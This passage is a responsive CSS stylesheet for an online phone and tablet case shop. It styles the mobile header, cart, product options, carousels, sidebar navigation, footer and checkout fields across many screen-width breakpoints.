	.page-header-container.mobile .skip-links a.logo{width:150px !important;height:31px !important}
}
  */
 
@media only screen and (max-width: 511px){
	 img#image-main-sticky {    width: 100%;}
}
@media only screen and (min-width: 771px) and (max-width: 801px){
	.header_left li.headli{margin-right: 13px !important;}
} 
@media only screen and (min-width: 707px) and (max-width: 1150px){
	.header-cart-mobile{top: 2.6%;}
} 
 @media only screen and (min-width: 690px) and (max-width: 707px){
	.header-cart-mobile{top: 2.6%;}
} 
 @media only screen and (min-width: 650px) and (max-width: 690px){
	.header-cart-mobile{    top:2.6%;}
}  
 @media only screen and (min-width: 600px) and (max-width: 650px){
	.header-cart-mobile{ top: 2.4%;}
} 
 @media only screen and (min-width: 550px) and (max-width: 600px){
	.header-cart-mobile{top: 2.2%;}
} 
 @media only screen and (min-width: 500px) and (max-width: 550px){
	.header-cart-mobile{top: 1.8%;}
} 
 @media only screen and (min-width: 450px) and (max-width: 500px){
	.header-cart-mobile{top: 1.8%;}
} 
 @media only screen and (min-width: 400px) and (max-width: 450px){
	.header-cart-mobile{top: 1.8% ;} 
} 
 @media only screen and (min-width: 350px) and (max-width: 400px){
	.header-cart-mobile{top: 1.8%;}
} 
 @media only screen and (min-width: 300px) and (max-width: 350px){
	.header-cart-mobile{top: 1.8%}
} 
.m_Add_On.option ul.options-list li {
    width: 100%;
    float: left;
}
@media only screen and (max-width: 1500px) {
 .product-view .imagesticky_desk.fixed_desk {
  left: 3px !important;
}
}
@media only screen and (min-width: 769px) {
	
	.tabletIpad.tablet_device .product-options ul.options-list li.option_radio label{ padding: 0 0 0px 26px;}
 	 .product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0;
    padding: 0;
}  
	.imagesticky_desk{display:none;}
	 .img-box.img-box-style1.hme {visibility:hidden;} 
	 .imagesticky_desk.fixed_desk {
    position: fixed;
    top:4px;
    left: 4px;max-width: 585px;
    /* width: 585px; */width: 45%;
    z-index: 999;display:block;
}
.imagesticky_desk.fixed_desk img {
    width: 100%;    
    border-radius: 0;
}
ul.covercategory.top-products.owl-carousel .mhide {
    display: block;
}
ul.covercategory.top-products.owl-carousel .dhide {
    display: none;
}
.catalog-category-view .category-image { padding: 0;  width: 459px;    height: 250px;    margin: 25px auto 80px auto;}
.catalog-category-view .category-image img {    width: 100%;     margin: 0 auto;}
/* .col-left.sidebar.col-left-first::-webkit-scrollbar,#static-sidebar::-webkit-scrollbar{
    display: none;
  } 
.col-left.sidebar.col-left-first::scrollbar,#static-sidebar::-moz-scrollbar{
    display: none;
  }  */
 .col-left.sidebar.col-left-first #adj-nav-navigation  .block-layered-nav .block-content{height: 100%;
    overflow-y: scroll;  scrollbar-color: #636363 #fff;
  scrollbar-width:thin ;
 }
	.col-left.sidebar.col-left-first #adj-nav-navigation .block-layered-nav .block-content::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 5px;
}
.col-left.sidebar.col-left-first #adj-nav-navigation .block-layered-nav .block-content::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: rgba(0,0,0,.5);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}
} 
 @media only screen and (min-width: 769px)and (max-width: 1031px){
	#adj-nav-navigation .block-layered-nav .block-title {
    width: 22%  ;
	} 
 }
 @media only screen and (min-width: 769px)and (max-width: 1300px){
 
	.skip-links a.logo {
    width: 198px;} 
}
@media only screen and (min-width: 770px)and (max-width: 400px){
  .imagesticky_desk.fixed_desk {   width: 45%;} 
}
 

/* @media only screen (max-width: 367px){    
	.skip-links a.logo {
    width: 58% !important;}
} */ 
  
  
.img-box-style1 .product-image{border:0 !important;padding:10px !important;}
.review .htitle.ppage {
    border: 0;
    border-radius: 19px;    background: transparent;
}
@media only screen and (min-width: 739px) and (max-width: 769px) {
	.tabletIpad .ulmiddle .category_listing li{max-width: 40% !important;}
}
@media only screen and (min-width: 710px) and (max-width: 720px) {
	.tabletIpad ul.top-products button.owl-next {  right: -81px !important;}
}
@media only screen and (max-width: 769px) {
	div#lightboxed--container.lightboxed--lightbox_open #lightboxed--content .lightboxed--frame img{    border-radius: 10px;}
	#colorbox.cartitemimg #cboxClose{top: 10px !important;}
	.stock_label.share_diy {
    margin-top: -5px;
    margin-left: 0;
}
.stock_label.share_diy a.link-wishlist{
	margin-top: 0;
}  
.stock_label.share_diy a.link-wishlist img {
     width: 35px;
    height: 33px;margin-top: 0;
   
}
	.simple_product_pop div#lightboxed--bttn_close{background-color: #fff;}
	.product_description_diy.case_specs{display:none;}
	.product_description_diy.case_specs button.collapsible{
    font-family: 'BADABB__', sans-serif;
    text-align: center;
     
    color: #000;
    
    font-size: 32px;
    width: 100%;
    margin: 0px auto -1px auto !important;
    float: none;
    background: transparent;
    display: table;
    border: 0;
    border-bottom: 0;
    border-radius: 0;
}
.currency-switcher{width: 100%;
   
    margin: 0; margin-bottom: 7px;
    text-align: left;}	
.currency-switcher label{margin: 0;padding: 0;width: 72px;    text-align: left;     font-family: 'Komika Text';
    font-weight: normal;}
 
.mousetrap{display:none !important}
.imagesticky_desk{display:none;} 
	.catalog-product-view .main { width: 100%; }
	.catalog-product-view .main ,.catalog-category-view .main {float: none;
    width: 100%;
    margin: 0 auto 0 auto;
    padding-top: 10px;}
	.breadcrumbs{margin-top: 0;}
	.skip-link.skip-nav .icon, .skip-link.skip-cart:not(.no-count) .icon {
    margin-right: -12px;
}
.icon .total_item{margin-top: -5px;
    width: 100%;
    float: left;}
	.skip-link .icon{width: 25px !important;    height: 25px !important; }
	.skip-cart .count{
		top: -74px !important;
    width: 17px !important;
    height: 17px !important;
    font-size: 11px;
    left: 4vw !important;
	}
 
	.header-minicart{ 
	    float: right;
	}
	.add-to-cart-wrapper.makemargin.makeitstable.product-image-sticky.fixed {
			bottom: 6%;
			margin: 0;
			left: -19px;
		}
   .makeitstable.product-image-sticky.fixed .add-to-box {
    width: 50%;
    float: right;
}

.add-to-cart-wrapper.makemargin.makeitstable.product-image-sticky.fixed .link-wishlist{display:none;}


.product-options-bottom .add-to-cart-buttons.product-image-sticky.fixed {
			bottom: 6%;
    margin: 0 !important;
    left: 50%;
		}
.product-options-bottom .add-to-cart-buttons.product-image-sticky.fixed  {
    width: 50%;
    
}

.product-options-bottom .add-to-cart-buttons.product-image-sticky.fixed .link-wishlist{display:none;}
	.add-to-cart-wrapper.makemargin {
     margin-bottom: 60px; 
}
	.page {
    width: 100%;
    margin: 0 auto;
}
.row.promotions .column {
  width: 100%;
  
}
/* .row.promotions{background:none !important;border:0 !important;padding:0 !important;}
.row.promotions .column {
 width: 100% !important;
    text-align: center !important;
    font-size: 17px !important;
    float: left;
    padding: 10px 0 !important;
    border-radius: 10px !important;
    color: #000 !important;  
    margin: 5px !important;
	
} */
	ul.top-products button.owl-prev img, ul.top-products .owl-next img {
    width: auto;
}
ul.top-products button.owl-prev {left: -15px;}
	ul.top-products{   margin: 0 auto 0 8px;}
	.main-container {padding:5px!important}
	.checkout-onepage-index .main-container {  width: 97% !important;}
	.cms-index-index .main-container{
		padding:5px 7px 5px 2px  !important
	}
	.wrapper {
      padding-bottom: 15px !important;
     }
	.catalog-product-view .main-container {padding:5px 5px 5px 5px  !important}
	.footer-container{padding:0 15px !important;width: 97% !important;}
	 .top-selling-products  ul.top-products.owl-carousel{width: 98%;
    margin: 0 auto;
    border-radius: 0  ;
    background-color: transparent;
    border:  0;
    border-top: 0;
    margin-top: -2px;}
	
	
	.box-up-sell ul.top-products.owl-carousel{padding-bottom: 10px;}
   .block-related  ul.top-products.owl-carousel,.catalog-product-view .box-up-sell ul.top-products.owl-carousel {    width: 98%;
    margin: 0 auto;
    border-radius: 0 ;
    background-color: transparent;
    border: 0;
    border-top: 0;margin-top: -2px;}
	.checkout-cart-index .box-up-sell ul.top-products.owl-carousel{    width: 98%;
    margin: 0 auto;
    
    background-color: transparent;
    border: 0;
    border-top: 0; }
	   .block-related , .box-up-sell{width: 100%;float: left;display: inline-block;text-align: center;overflow: hidden;   }
	 ul.covercategory.top-products{width: 87%;margin:0 auto;}
	 
	.category_part {    width: 98%;    margin: 60px auto 0 auto;    clear: both;display: table;
}
ul.top-products button.owl-next { right: -26px;}
.tabletIpad ul.top-products button.owl-next { right: -88px !important;}
.cat_icon_desktop img,.cat_icon_desktop img{width:70%} 
 
 .no-position.price-info {
    position: relative;
    top: unset;
    left: unset;
    right: 0;
    float: left;
    margin: 0 auto 30px auto !important;
    padding: 0 !important;
}

.product-name{ width: 100%;float: left; margin-bottom: 30px;}
.product-img-box .product-name.no-margin{ margin-bottom: 0px;}
	 .product-options .option {    margin-top: 0;}
	.product-options input.checkbox.product-custom-option:checked:after{   width: 6px !important ;
    height: 9px !important ;
    top: 2px !important ; 
    left: 5px !important ;}
	.product-view .description_dv .pinfo{    width: 100%;
    margin: 0 auto;float:none} 
	.price-info{position: absolute;    top: -71px;    left: 0;}
	.product-view .product-shop .price-box .regular-price .price, .product-view .product-shop .price-box .special-price .price, .product-view .product-shop .price-box .full-product-price .price{
		color: #2c2e35;    font-weight: 400;
    font-size: 20px !important;   /*  font-family: 'Komika Text'; */
	font-family: 'futura';
	} 
	.stock_label{ line-height: 24px;font-size: 20px !important;}
	.cate_contact{float: left;
    width: 100%;padding: 0 0 8px 20px;display:block;color:#fe3a83;font-size:15px; font-family: Komika Axis;/* border-top: 2px solid #000; */margin-left: -20px;
    }
.cate_contact a{ color:#2c2e35;font-size:15px; font-family: Komika Axis; }
 .page-header-container.mobile {border-radius: 0 0 10px 10px; padding-top: 25px;display: grid;width: 97%;  margin:0 auto;
    margin: 0 auto;float: none;clear: both; background: #fff; }
  .page-header-container.desktop { display:none;  } 
 
  
.skip-links a.logo {
    margin: -14px auto 10px 1px !important;
 }
a.skip-link.skip-nav.firstmenu{padding-left: 15px;width: calc((100% - 69px) /4);text-align: left !important;}
a.skip-link.secondmenu{text-align: left !important;width:calc((100% - 75px) /4) ; margin-top: -4px !important;text-align: left;    margin-left: -6px;    margin-right: 6px;}
 a.skip-link.skip-search.thirdmenu {padding-right: 18px;text-align: right !important;text-align: right; width: calc((100% - 75px) /4);}
  .skip-links .account-cart-wrapper.fourthmenu{padding-right: 22px; width: calc((100% - 69px) /4);}
 
  .skip-links a.skip-link,  .skip-links .account-cart-wrapper{ 
    height: 50px;  float: left;display:inline-block;margin-top: -14px;}
  .skip-search{float: right;}
		.skip-links a.logo{    width: 69px;min-width: 69px;
    /* float: left; */
    display: block;
    padding: 0;
    margin: -7px auto 10px auto;}
	.sliderhome {
    width: 100%;
    position: relative;
    margin: -15px auto 0 auto;
    clear: both;
    max-width: 1200px;
    float: left;
}
 .page-header-container.mobile  .skip-links .account-cart-wrapper{margin-top: 0;}
.page-header-container.mobile .skip-links a.skip-link.skip-search,.page-header-container.mobile  .skip-links .account-cart-wrapper{float:right}
.page-header-container.mobile .skip-nav .icon {
   background: url(../images/menu.png) no-repeat;
    background-position: 0 0;
    background-size: 25px;
} 
 
.page-header-container.mobile  span.icon.sicon{background-size: 25px;}
.page-header-container.mobile span.icon.aicon{background-size: 50px 25px ;}
.skip-link .icon.aicon {
    width: 50px  !important;vertical-align: top;
    height: 25px !important;
}
.account-cart-wrapper span.icon.cicon{background-size: 25px;}
#header-account,#header-search  {
    padding: 5px 0; 
    width: 100%;
    float: left;
}
#header-search { 
    clear: both;
}
 .page-header-container.mobile {
    position: relative;    margin-bottom: 12px;border: 2px solid #000;
    border-top: 0;
}
.checkout-cart-index .footer-container{margin-top: 12px !important;}
 .header-cart-mobile{    position: absolute;
    width: 100%;    top: 98%;
    z-index: 9999999;
    background: white; 
    left: 0;
    }
	.static-sidebar.skip-content.skip-active{left:2px !important}
.cate_title{font-size:23px;    border-bottom: 0;  font-family: 'Komika Text';
    font-weight: bold;    margin-left: -20px;
    padding-left: 20px;
    margin-bottom: 7px;
   /*  border-bottom: 2px solid; */}
#static-sidebar-mobile.static-sidebar a{font-size:21px;    font-family: 'Komika Text';
    font-weight: normal;}
#static-sidebar-mobile.static-sidebar .create_a_case a {
        font-weight: bold;font-size:22px;    font-family: 'Komika Text';    color: #1b74ba;
    font-family: Komika Text;
}
.currency-switcher label{ font-weight: normal;font-size:21px; }
#static-sidebar-mobile.static-sidebar .parent a {
    font-weight: bold;
}	
 
#static-sidebar-mobile.static-sidebar {
    width: 98.5%;
    float: left;
    position: absolute;
    top: 3px;z-index: 10000000;
    background: white;
    text-align: left;
         font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
    font-weight: bold;
    border:0; 
    height: auto;
    cursor: pointer;
      overflow:visible;border-radius: 15px;
    border: 2.5px solid #000;
}
.cat_icon_mobile,.filter_icon_mobile{display:block;}
.cat_icon_desktop,.filter_icon_desktop{display:none;}
.cat_icon_mobile,.filter_icon_mobile{    position: absolute;    right: 8px;    top: 5px;}
.htitle  {  font-family: 'BADABB__', sans-serif;
    text-align: center;
    color: #000;
    /* text-shadow: 2px 2px #c5438c; */font-size: 36px; 
    width: 100%;
    margin: 11px auto -1px auto !important;
    float: none;
    background: transparent;
    display: table;    border: 0;
    border-bottom: 0;
    border-radius:   0;	}
 .catalog-product-view .htitle.ppage {
    margin-bottom: 0px !important;
}
.htitle img{  width: 100%;  }
.hot_series .slider-container-child{padding-bottom: 7px;}
.checkout-cart-index .htitle {border:0;    background: transparent;}
 
.std ul.top-products li {
    width: 100%;
    float: none;
    list-style: none;
    text-align: center;
    margin: 0 8px;
}
.top-products h2.product-name a {
    color: #2c2e35;
    font-size: 11px !important;line-height: 11px !important;
}
.top-products .owl-prev img , .top-products .owl-next img{
    width: 30px;
    height: 30px;
}
.top-products .owl-nav {
    position: absolute;    width: 100%;
    top: 26%;
}
button.owl-prev {
    float: left;margin-left: -16px;
}
button.owl-next {
    float: right;margin-right: -16px;
}
 
.category_part { 
	width:100%; float:left;
    margin: 0 0;  
}
.mhide{display:none} 
.dhide{display:block}
ul.covercategory.top-products.owl-carousel .mhide {
    display: none;
}
ul.covercategory.top-products.owl-carousel .dhide {
    display: block;
}
.dhide.mbreadcurmb{ margin-top: 0;      z-index: 1;  width: 100%;    float: left;}
.dhide.mbreadcurmb .breadcrumbs{    z-index: 1; margin-left: 12px;border-bottom:0px solid #2c2e35;padding: 0; text-align: left;display:block;background:none;position:relative;width:auto;float:left;}
.dhide.mbreadcurmb .breadcrumbs span{font-style: normal;font-size:15px;color: #a45b9b;  font-weight: 400;   }
.dhide.mbreadcurmb .breadcrumbs span a{font-size:15px;}
.breadcrumbs span:first-of-type {    margin-left: 0;}
.ulmiddle {
    width: 100%;
    margin: 0 auto; 
    clear: both;
}
.category_listing li:first-of-type{margin-left:auto}
.category_listing li:last-of-type{margin-right:auto}
.category_listing li{float:none; margin: 0 auto;}
ul.category_listing{margin-bottom:0}
.category-products .products-grid .product-info{padding-bottom: 10px !important;}
.catalog-category-view .page .main-container{ margin-top: 2px;}

.product-view .product-shop .product-name .h1, .product-view .product-img-box .product-name h1{font-size: 17px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Axis";}
.owl-theme .owl-nav.disabled+.owl-dots{position:unset}
.product-img-box .product-image{border:0}
.add-to-cart-buttons img {
    width: 216px;
}
 .tabletIpad .standardproduct .product-img-box .product-image img,.tabletIpad .standardproduct .product-img-box .product-image2 img{    max-height: 585px;} 
.tabletIpad .standardproduct.product-view  img#overlay_image_123456 {
     margin-left: auto;
    margin-right: auto; 
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
}
.tabletIpad.catalog-product-view .product-view .add-to-cart-buttons .button{max-width:unset !important;}
.tabletIpad .sticky-product-price{max-width:unset !important;}
.catalog-product-view .product-view .add-to-cart-buttons .button {
  width: 75%; 
    float: left;
    font-size: 28px;
    color: #fff;
    font-weight: 700;
    font-family: "Komika Axis";
    padding: 0px 5px 5px 5px;
    max-width: 240px;
}
.product-view .add-to-cart-buttons {
       float: left !important;
    max-width: 100% !important;
    margin: 0 auto !important;
}
.link-wishlist img {
   /*  width: calc(100% - 6px) ; */width: 50px;
}
.product-shop .product-options .option label {
    font-size: 15px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Axis";
}
.product-shop .product-options .special-option.option .opt_ab1 {font-size: 20px;}
.product-shop .product-options .option .opt_ab1 {
    font-size: 25px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Text";
    text-align: center;
}
.product-options select{ font-size: 25px;}
.description_dv {
    width: 97%;
    float: none;
    margin: 0 auto;
}
 .description_dv.desc4 {
    width: 97%;
    float: none;
    margin: 0 auto;
}
.product-create-a-case .description_dv.desc4,.product-create-a-tablet-case  .description_dv.desc4{
    width: 100%;
    float: none;
    margin: 0 auto;
}
.sssdes {
      width: 97%;
        font-size: 20px !important;
    line-height: 22px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Text";
    text-align: center;
    padding-top: 7px;
    margin: 0 auto;
}

 .block.block-related{clear: both;}
.shrtdesc{  width: 100%;  font-size: 15px; /*  background: url(../images/description_mobile.png) no-repeat;  background-position: center; */   height: 100%;   background-size: 100% 100%;    z-index: 9999999999;    padding: 28px;}
.product-options .option li.swabli.chnbrder.active .swatch-selected{border: 3px solid #221f1f;}
.option div.container-swatch-color{width: 30px;   height: 30px;}
.option .small-image-preview{    padding: 0;}
.product-shop .product-options .option:first-of-type dd{ } 
.product-shop .product-options{ padding: 20px 2px 15px 2px!important;}
.product-shop .product-options .option li.swabli.swatch{    font-size: 23px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Text";
    text-align: center;margin-right: 5px;
    padding: 0px 6px;}
.product-shop .product-options ul.options-list label {
    font-weight: 400;
    font-family: "Komika Text";
    font-size: 14px;
    color: #2c2e35;
    margin-left: -5px;
}
 .product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0;
    padding: 0;
}  
.product-shop .product-options input[type=checkbox]:before {
  width: 15px;
    height: 15px; 
  
}
.product-shop .product-options .price-notice,.price-box .price, .price{  font-weight: 400;
    font-family: "Komika Text";
    font-size: 14px;
    color: #2c2e35;}
.product-shop .product-options-bottom {
    padding: 15px 0;}
a.link-wishlist {
    margin-left: 20px;
    margin-top: -15px;
    width: 36px;
    float: left;
}
 .footer-container .footer_links .footer_links{    width: 100%;}
 .footer-container .footer, .footer-container  .footer_list{display: grid;}
 .footer-container .footer_links{width: 100%; font-size: 16px;    line-height: 19px;}
  .footer-container .footer_address{     margin-top: 14px;   width: 100%; font-size: 13.5px;    line-height: 22px;}
  .footer-container .footer address{margin-top:20px;font-size: 16px;     width: 100%;    float: left;}
  .footer-container .footer_links .footer_links, .footer-container .footer_links .footer_links a, .footer-container  .footer .block-title strong, .footer-container .footer_links a, .footer-container  .footer_links span{font-size: 13.5px;    line-height: 19px;}
.footer_links .block-title:after {
    content: "+";
    float: right;
    color: #fff;
}
.footer_links .block-title.minus:after {
    content: "-";font-weight:bold;
    float: right; 
    color: #fff;
}
.form-subscribe-header label{font-size: 16px;}
.footer_links  u {
    text-decoration: none;
    color: #fff;

}
.promotions_block_header.mobile.dhide {
    background: #404040;
    width: 97%;
    float: none;
    border: 2px solid #404040;
    border-left: 0;margin:0 auto;
    border-right: 0;font-family:"HelveticaNeue", Helvetica, Arial, sans-serif;
    font-size: 13px;
    text-align: center;color:#fff;
    font-weight: 700;
    padding: 5px 0; 
     height: 30px;
    overflow-y: hidden;
}
.dropdown {     margin-left: 0;
    position: relative;    margin-bottom: 13px;
}
.dropdown .dropdown-content > li {
    white-space: nowrap;
}
.dropdown .dropdown-content > li > a {
    display: block;   
}

.dropdown-content.left-hand{background-color: #ffffff;
    color: #333333;display: none;
    position: relative;
    top: 100%;
    left: 0;
    z-index: 4000;
    padding: 10px;
    min-width: 130px;
    line-height: 1.5em;
    text-align: left;    margin-left: 0;
    list-style: none;
    background-color: #fff; }
	.dropdown .dropdown-content > li .label {
    margin-right: 8px;
}
.dropdown .dropdown-content .dropdown-icon {
    width: 30px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-content > li > a {
    display: block;
}
.dropdown .dropdown-heading.cover > span > *, .dropdown .dropdown-heading.cover > div > * {
    display: inline-block;
    vertical-align: middle;    font-family: 'Komika Text';
    font-weight: normal;
}
.dropdown .dropdown-heading .dropdown-icon {
    width: 18px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-heading .dropdown-icon.flag {
width: 30px; margin-left: 7px;}
 
.dropdown .caret {
    opacity: 0.3;visibility:hidden;
    filter: alpha(opacity=30);
}
.dropdown .dropdown-heading .caret, .dropdown .dropdown-heading .caret {
    margin-right: -3px;
}
.caret:before {
    content: "\e261";
}
.dropdown .dropdown-content > li * {
    display: inline-block;
}
.lang-switcher.dropdown a {
    color: #2c2e35;
    font-weight: 700;
    text-align: left;
    font-family: "Komika Text";
    overflow: visible;
}
#select-currency{background: none;cursor:pointer;
    border: none;    font-size: 16px;    color: #2c2e35;-webkit-appearance: none;
  -moz-appearance: none; -ms-appearance: none;    -o-appearance: none;
    text-indent: 1px;font-weight: 700;
  text-overflow: '';}
}
@media only screen and (min-width: 710px) and (max-width: 720px) {
	.tabletIpad ul.top-products button.owl-next {  right: -81px !important;}
}
.footer_address br.mhide{ margin-top: 27px; }
.cart .messages .success-msg {display:none;}
@media only screen  and (max-width: 500px){
 ul.top-products button.owl-prev {
left: -10px;}
 
.skip-links a.logo {   
    width: 69px; min-width: 69px;}
	 
}
 
@media only screen  and (max-width: 400px){
 .shrtdesc {
   width: 100%;
    font-size: 15px;
     background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;    margin-bottom: 37px ;
    padding: 28px;
}
.sssdes {
width: 100%;
}
ul.top-products button.owl-prev img, ul.top-products .owl-next img {
    width: auto;
}
/* .page-header-container.mobile .skip-links a.logo{margin: -12px auto 10px 1.5px;} */
}

@media only screen and (min-width: 501px) and (max-width: 769px){
.page-header-container.mobile .skip-links a.logo{width: 69px;min-width: 69px;
    height: 45px;
    margin: -7px auto 10px auto;}
ul.top-products button.owl-next { right: -60px !important;}
}  
@media only screen and (min-width: 562px) and (max-width: 769px){
/* 	 	.product-options ul.options-list li {    line-height: 1.5;    width: 50%;    float: left;} */

	.product-options input[type=checkbox]:checked:after{top: 0px;width: 10px;    height: 10px;    left: 2px;}
	.product-shop .product-options-bottom {
    padding: 15px 0;
    width: 100%;
    clear: both;
    text-align: center;
}
.product-shop .product-options-bottom .add-to-cart{    width: 59vw;   /*  margin: 0 auto; */}
.sssdes { 
        width: 97%;
    font-size: 20px !important;
    margin: 4px auto 0 auto;
    line-height: 22px;
}
.shrtdesc{    /*  background: url(../images/description.png) no-repeat; */
    text-align: center;
    margin: 0 auto;
    float: none;
    font-size: 2.3vw !important;
    min-height: 112px;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;}
}
.add-to-cart-buttons .button.btn-cart img{width:100%}
@media only screen and (min-width: 771px) and (max-width: 1000px){
	.product-tablet-standard-a-case .imagesticky_desk.fixed_desk img {
    width: 96%;}
	.product-tablet-standard-a-case .imagesticky_desk.fixed_desk  .additional_type_img li img{width: 90%;}
	.product-tablet-standard-a-case .imagesticky_desk.fixed_desk .additional_type_img ul{right:9px !important}
}
@media only screen and (min-width: 769px) and (max-width: 1480px){
	.category_part {
    max-width: 98%;
    margin: 60px auto 0 auto;
    clear: both;display: table;
}
.cat_icon_desktop img,.filter_icon_desktop img{width:30px}
 
.add-to-cart-buttons .button.btn-cart img{width: 29.5vw;}	

 .shrtdesc {
    width: 100%; 
    float: left;
    margin: 10px 0;
   /*  background: url(../images/description_mobile.png) no-repeat; */
    text-align: center;
    font-family: 'Komika Text';
    font-size: 24px;
    color: #2c2e35;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;
}
.sssdes {
    width: 98%;
    margin: 0;
    line-height: normal;
}
}
@media only screen and (min-width: 769px) and (max-width: 1115px){
	.category_listing li:nth-of-type(3){margin-left: 0;    margin-right: 70px;;}
	.ulmiddle {
    max-width: 1042px;
    width: 85vw;
    margin: 0 auto;
    clear: both;
}
ul.category_listing {
    width: 85vw;
    float: none;
    clear: none;
    margin-bottom: 35px;
}
.category_listing li:first-of-type {
    margin-left: 0;
}
.category_listing li {
    width: 35vw;
    float: left;
    margin: 0 35px;
}
.category_listing img {
    display: inline;
}
.category_listing .subcat-image{text-align:center;}
}

 
 
.footer_address {
    width: 40%;
    float: left;
	font-size: 0.9em;
line-height: 28px;
color: #fff;
 font-weight: 400;
    font-style: normal;
    
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
}
.footer_links .block-title{margin-bottom:0 !important}
.form-subscribe-header {
    margin-bottom: 4px;
}
.footer_address span {
    font-size: inherit !important; font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;
}
.footer_address .actions span {
    font-size: 15px !important;
}
.footer_links {
    width: 60%;
    float: right;
	font-size: 25px;
line-height: 28px;
color: #fff;
font-weight: 700;
font-family: "Komika Text";
}
.footer-container {
    background: rgba(0, 0, 0,0.8);
    padding: 20px;border-radius: 10px;
}
.footer-container.footer_checkout {
    background: rgba(255, 255, 255,0.7) !important;
 }
.footer_links .footer_links{width:50%;float:left;font-size: 25px;
line-height: 28px;
color: #fff;
font-weight: 700;
font-family: "Komika Text";}
 .footer .block-title{border:none;}

.footer_links .footer_links a,  .footer .block-title strong{
	font-size: 14px;
line-height: 22px;text-transform: none;
color: #fff; 
font-weight: 400;
  font-style: normal;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
}
/* .row.promotions  {
    width: 100%;
    float: left;
	width: 100%;
    float: left;
    background: transparent;
    padding: 10px 0;
    border-radius: 10px;
    color: #000;margin-top: 34px;
}
.row.promotions .column {
     float: left;
    width: 32.33%;
    text-align: center;
    font-size: 25px;
    border: 1px solid;
    border-radius: 24px;
    margin-right: 1%;
} */

/* Clear floats after the columns */
.row.promotions:after {
  content: "";
  display: table;
  clear: both;
}
.product-options select{background:White !important}
.zoomContainer {
    display: none;
}
#checkoutSteps li.fields {
    width: 100%; 
    float: left;
}
#checkoutSteps li.fields .customer-name {
    width: 100%;
    float: left;
}
#checkoutSteps li.fields .field {
    width: 49%;
    float: left;
}
#checkoutSteps  li.fields .field:not(:first-child) {
    float: right;
}
li.control.remember-me-box {
    display: none;
}
#checkoutSteps li.control {
    float: left;
}
#product-options-wrapper .option div.swatch-color {
    border-radius: 12px;    border: 2px solid #000;
}
#zoom-btn{display:none !important;}
.cloud-zoom-big {
    border: 0 !important; 
}
 @media only screen and (min-width: 760px) and (max-width: 765px){
 .page-header-container.mobile span.icon.aicon, .page-header-container.mobile span.icon.sicon {
    background-size: 48px; }
.page-header-container.mobile .skip-nav .icon{ background-size: 48px;}
.account-cart-wrapper span.icon.cicon {    background-size: 48px;}
.page-header-container.mobile .skip-link .icon {
    width: 48px !important;
    height: 48px !important;
}
}
.add_on_opt_tr{margin-top: 12px;}
.option div.container-swatch-color{border: 3px solid transparent;}
#myBtn2{cursor:pointer}
 
.clearall {
    width: 100%;
    float: left;
    clear: both;display:none;
}
span#after_upload {
        color: #000;
    font-weight: bold;
    margin-top: 8px;
    float: left;
    width: 100%;
}

 @media only screen and (max-width: 769px){
	 .block-layered-nav .block-content > dl > dt:after {
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-right: 4px solid transparent !important;
    border-left: 4px solid transparent !important;
    border-top: 4px solid #000 !important;
    border-bottom: none !important;
    left: 6px !important;
    top: 50% !important;
    margin-top: -3px !important;
}
.block-layered-nav .block-content > dl > dt.adj-nav-dt-selected:after {
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-top: 4px solid transparent !important;
    border-bottom: 4px solid transparent !important;
    border-left: 4px solid #000 !important;
    border-right: none !important;
}
 .tabletIpad.checkout-cart-index .box-up-sell ul.top-products button.owl-prev {
    left: -23px !important;
} 
.diy_additional_images.onlystandardproduct.promobilesection {
    width: 97%;
    margin: 40px auto 0 auto;
    float: none;
} 
.diy_additional_images.onlystandardproduct a {
    font-size: 15px;
    font-weight: 400;
    font-family: "Komika Axis";
}
.standardproduct.product-view .htitle.ppage.pinfo {
     display: none !important;
}
	 .modal-content{    height: 80%;   overflow: auto;}
/* 	 .product-create-a-case .slider-container.product_description_diy{margin-top: 15px;} */
	 .product-shop{    width: 97% !important;    margin: 0 auto;}
	 .covercategorycas .category_parts .subcate img{    border-radius: 19px;}
 
	 .catalog-product-view .box-up-sell {    margin-top:1px;}
	.mini-products-list .product-details {
    margin-left: 88px !important;
}
	 .main-container .top-selling-products{ display: inherit;  margin-top: 10px !important} 
	 .top-products.new_arrival_products {padding-bottom: 10px;} 
	 .abt_case_lft.mobile img{margin:0 auto}
	 .cart-table .product-cart-actions .button.btn-update.displynewline {
    display: block !important; 
     
}
.product-shop.custompro{clear:both;}
 .diy_additional_images.simple_more_images.desktop{display:none;}
 .diy_additional_images.dyimobile{ border-top:0 !important; border-radius: 0 0 19px 19px !important;}
 .diy_additional_images{   margin-top: -1px;
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 12px;
    clear: both;border:2px solid #000;
    background: #fff;    padding-top: 13px;
   border-top:0 !important; border-radius: 0 0 19px 19px !important;
    padding-bottom: 10px;}
  .diy_additional_images.promobilesection{   margin-top: -1px;
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 0;
    clear: both;border:2px solid #000 !important;
    background: #fff;    padding-top: 13px;
    border-radius: 19px !important;
    padding-bottom: 10px;}
